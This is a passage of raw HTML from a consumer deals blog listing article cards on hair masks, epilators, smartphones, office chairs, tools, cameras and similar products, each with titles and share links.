				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
